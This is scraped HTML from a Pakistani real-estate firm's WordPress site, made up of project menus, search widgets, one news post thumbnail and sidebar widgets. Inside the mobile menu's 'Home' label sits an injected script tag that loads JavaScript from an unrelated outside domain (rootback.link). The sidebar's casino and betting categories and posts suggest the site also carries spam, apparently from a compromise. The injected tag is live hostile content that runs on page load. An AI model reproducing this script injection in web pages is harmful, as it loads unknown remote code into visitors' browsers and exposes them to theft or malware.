	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1288846428" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
									<div class="posts_container classic_wrap classic_2 columns_wrap columns_padding_bottom">
			<div class="column-1_2"><article id="post-12371" data-post-id="12371"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-12371 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-islamabad tag-extends-the-deadline tag-overseas tag-overseas-central tag-overseas-east tag-overseas-prime-1 tag-smart-city">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates.jpg" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="" decoding="async" srcset="https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates.jpg 830w, https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates-300x119.jpg 300w, https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates-768x305.jpg 768w, https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates-370x147.jpg 370w, https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates-410x163.jpg 410w, https://themrl.com/wp-content/uploads/2022/12/Unblock-Policy-Updates-600x239.jpg 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/capital-smart-city-extends-the-dues-deadline-for-overseas-sector/"  aria-hidden="true" class="link"></a>
			</div>
</article></div>		</div>
								</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-491"><a href="https://themrl.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://themrl.com/category/jeu/">jeu</a> (1)
</li>
	<li class="cat-item cat-item-493"><a href="https://themrl.com/category/jeux/">jeux</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (83)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://themrl.com/category/spellen/">Spellen</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (581)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/casino-che-pagano-subito-la-guida-definitiva-per-i-principianti-italiani/" class="post_info_date">January 23, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/casino-che-pagano-subito-la-guida-definitiva-per-i-principianti-italiani/">Casinò che Pagano Subito: La Guida Definitiva per i Principianti Italiani</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/the-rise-of-no-verification-casinos-in-italy-a-deep-dive-for-industry-analysts/" class="post_info_date">January 23, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/the-rise-of-no-verification-casinos-in-italy-a-deep-dive-for-industry-analysts/">The Rise of &#8220;No Verification&#8221; Casinos in Italy: A Deep Dive for Industry Analysts</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
